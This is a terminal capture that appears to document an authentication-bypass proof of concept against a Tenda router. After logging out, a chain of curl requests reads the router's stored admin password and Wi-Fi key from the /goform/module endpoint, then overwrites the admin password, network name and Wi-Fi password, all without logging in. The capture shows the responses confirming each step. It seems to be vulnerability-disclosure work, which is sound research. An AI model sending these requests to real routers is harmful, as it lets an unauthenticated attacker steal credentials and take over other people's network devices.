 └─λ echo '-------------------------' && \
curl -s 192.168.0.1/goform/logout --head | grep HTTP && \
curl -s 192.168.0.1/index.html --head | grep HTTP && \
curl -s 192.168.0.1/goform/module -XPOST -d '{"getQuickCfgWifiAndLogin":""}' | jq && \
curl -s 192.168.0.1/goform/module -XPOST -d '{"setQuickCfgWifiAndLogin": {"sysUserPassword":"bmV3UHdk","wifiSSID": "BrandNewNetwork","wifiSecurity": "wpaps
k","wifiPassword": "BrandNewPassword","bLanguage": "en"}}' | jq && \
curl -s 192.168.0.1/goform/module -XPOST -d '{"getQuickCfgWifiAndLogin":""}' | jq && \
curl -s 192.168.0.1/index.html --head | grep HTTP
-------------------------
HTTP/1.1 302 Redirect
HTTP/1.1 302 Redirect
{
  "getQuickCfgWifiAndLogin": {
    "sysUserPassword": "cGFzc3dvcmQ=",
    "wifiSSID": "Tenda_Testnet",
    "wifiSecurity": "wpapsk",
    "wifiPassword": "SuperSecretPassword",
    "clientType": "wired",
    "bLanguage": "cn"
  }
}
{
  "setQuickCfgWifiAndLogin": {
    "redirect": false
  }
}
{
  "getQuickCfgWifiAndLogin": {
    "sysUserPassword": "",
    "wifiSSID": "BrandNewNetwork",
    "wifiSecurity": "wpapsk",
    "wifiPassword": "BrandNewPassword",
    "clientType": "wired",
    "bLanguage": "cn"
  }
}
HTTP/1.1 200 OK